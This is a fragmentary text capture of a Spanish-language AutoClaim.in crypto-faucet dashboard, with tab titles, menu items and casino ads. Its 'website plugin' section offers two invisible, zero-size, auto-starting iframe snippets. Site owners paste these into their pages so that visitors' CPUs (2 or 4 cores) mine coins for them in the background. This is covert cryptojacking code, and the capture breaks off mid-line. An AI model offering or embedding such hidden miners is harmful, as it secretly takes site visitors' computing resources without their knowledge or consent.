 Verify your AutoClaim.in acco
Dashboard - AutoClaim.in
Panel de control - AutoClaim.
Gana Criptomonedas De Mar
FP
Panel de usuario | FaucetPay
autoclaim.in/dashboard/mining#website-plugin
tb
IQ
login
K
AutoClaim
A
TABLERO
TOKEN GRATIS
GRIFO
JUEGOS Pronto
INTERCAMBIO
RETIRAR
REMISIÓN
AYUDA
AJUSTES
Fast Withdrawals
High Limits
Casino & Live
No Deposit Spins
PLAY NOW!
CRYPTO
THRILLS
Hashes restantes
4294
Tasa de hash actual (1 FCT)
5263 hashes
Complemento de sitio web
Si tiene un sitio web que administra, puede agregar uno de los códigos a continuación a los códigos de su sitio para monetizar su sitio web. Tus
visitantes extraerán monedas gratis para ti en segundo plano.
Código con 2 núcleos de CPU (inicio automático)
<iframe src = "https://autoclaim.in/wm/Arturo/2" width = "0" height = "0" style = "border: 0"> </iframe>
Código con 4 núcleos de CPU (inicio automático)
<iframe src = "https://autoclaim.in/wm/Arturo/4" width = "0" height = "0" style = "border: 0"> </iframe>
Código con interfaz